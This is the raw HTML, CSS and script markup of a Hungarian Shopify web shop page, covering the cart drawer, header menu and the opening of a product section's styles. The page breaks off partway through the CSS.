    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Kosár" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">A kosarad üres</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Vásárlás folytatása
              </a><p class="cart__login-title h3">Már van fiókod?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Jelentkezz be</a> a gyorsabb fizetéshez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Kosár</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Betöltés folyamatban…</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Részösszeg:</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0 Ft
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Az adókat és a szállítási költséget a megrendeléskor számítjuk ki
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Frissítés
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Megrendelés
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">
<div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Közlemény" ><p class="announcement-bar__message h5">
                Ingyenes szállítás 28,000Ft felett
</p></div>

<style data-shopify>
.announcement-bar{
  background:#9e59a8
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-list-menu.css?v=114114031882565059261768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-search.css?v=26167689376915484241768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=72579850618770164131768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-cart-notification.css?v=119852831333870967341768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-cart-items.css?v=29141784142034212491768449522" media="print" onload="this.media='all'"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-price.css?v=74120393008551525731768449522" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841768449522" media="print" onload="this.media='all'"><link href="//swafren.com/cdn/shop/t/14/assets/component-cart-drawer.css?v=105290912224231195041768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-cart.css?v=29921858601807611871768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-totals.css?v=161210893206162276351768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-price.css?v=74120393008551525731768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-discounts.css?v=152760482443307489271768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841768449522" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-list-menu.css?v=114114031882565059261768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-search.css?v=26167689376915484241768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=72579850618770164131768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-cart-notification.css?v=119852831333870967341768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-cart-items.css?v=29141784142034212491768449522" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff4f00
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//swafren.com/cdn/shop/t/14/assets/details-disclosure.js?v=153497636716254413831768449522" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/14/assets/details-modal.js?v=168894189220787287041768449522" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/14/assets/cart-notification.js?v=31179948596492670111768449522" defer="defer"></script><script src="//swafren.com/cdn/shop/t/14/assets/cart-drawer.js?v=44260131999403604181768449522" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Keresés" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Keresés</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategória
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategória" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategória
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/egeszseg-szepseg" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Egészség &amp; Szépség
                                        </a></li><li><a href="/collections/elektronika-tartozekok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronika &amp; Tartozékok
                                        </a></li><li><a href="/collections/eszkozok-kutyuk" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eszközök &amp; Kütyük
                                        </a></li><li><a href="/collections/lakberendezes-konyha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lakberendezés &amp; Konyha
                                        </a></li><li><a href="/collections/ruhazat-kiegeszitok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ruházat &amp; Kiegészítők
                                        </a></li><li><a href="/collections/ruhazat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pop-up Fashion Női ruházat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Népszerű termékek
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Bejelentkezés</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019" alt="swafren" srcset="//swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=50 50w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=100 100w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=150 150w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=200 200w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=250 250w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategória</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/egeszseg-szepseg" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Egészség &amp; Szépség
                              </a></li><li><a href="/collections/elektronika-tartozekok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronika &amp; Tartozékok
                              </a></li><li><a href="/collections/eszkozok-kutyuk" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eszközök &amp; Kütyük
                              </a></li><li><a href="/collections/lakberendezes-konyha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lakberendezés &amp; Konyha
                              </a></li><li><a href="/collections/ruhazat-kiegeszitok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ruházat &amp; Kiegészítők
                              </a></li><li><a href="/collections/ruhazat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pop-up Fashion Női ruházat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Népszerű termékek</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Keresés"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Keresés</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Keresés">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Bejelentkezés</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Kosár</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 elem</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "swafren",
    
      "logo": "https:\/\/swafren.com\/cdn\/shop\/files\/swafren_logo___1.png?v=1743473019\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/swafren.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div id="shopify-section-template--19911827193908__guarantee_column_jNR8DN" class="shopify-section"><style>
  .guarantee_column_container{
    
  }
  .guarantee_column_row{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    background-color: #f5f5f5;
  }
  .guarantee_column_item{
    display:flex;
    align-items: center;
    color: black;
  }
  .guarantee_column_item img{
    width: 3rem;
  }
  .guarantee_column_item div{
    padding: 0 .5rem;
    color: #000000;
    line-height: 1;
    font-size: 1.3rem;
    font-weight: 500;
    letter-spacing: 0;
  }

  @media(max-width: 749px){
    .guarantee_column_item img{
      width: 2.5rem;
    }
    
    .guarantee_column_item{
      flex-direction: column;
    }
    
    .guarantee_column_item div{
      padding: .4rem .4rem 0 .4rem;
      font-size: 1.2rem;
      text-align: center;
      word-break: break-word;
    }
  }
  .guarantee_column_item img{
    height:auto;
  }
</style>

<div class="guarantee_column_container" style="padding-top:0px;padding-bottom:0px;">
  
  <div class="guarantee_column_center page-width page-width-desktop">
    <div class="guarantee_column_row">
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/30_-4.png?v=1764209166&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/30_-4.png?v=1764209166&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Ingyenes visszaküldés - 30 nap</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/2_b05ac41a-c1e9-4d77-924e-c2aba602b8e3.png?v=1742972390&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/2_b05ac41a-c1e9-4d77-924e-c2aba602b8e3.png?v=1742972390&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Utánvétes fizetés</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/100.png?v=1742972530&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/100.png?v=1742972530&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>100% biztonságos vásárlás</div>
        </div>
      
    </div>
    
  </div>
  
</div>


</div><section id="shopify-section-template--19911827193908__main" class="shopify-section section">
<section id="MainProduct-template--19911827193908__main" class="page-width section-template--19911827193908__main-padding" data-section="template--19911827193908__main">
  <link href="//swafren.com/cdn/shop/t/14/assets/section-main-product.css?v=27486842589448426381768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-accordion.css?v=180964204318874863811768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-price.css?v=74120393008551525731768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-rte.css?v=69919436638515329781768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-slider.css?v=21509152082215959751768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-deferred-media.css?v=105211437941697141201768449522" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--19911827193908__main-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 0.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff4f00;
      color:#ffffff;
      border:2px solid #ff4f00;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
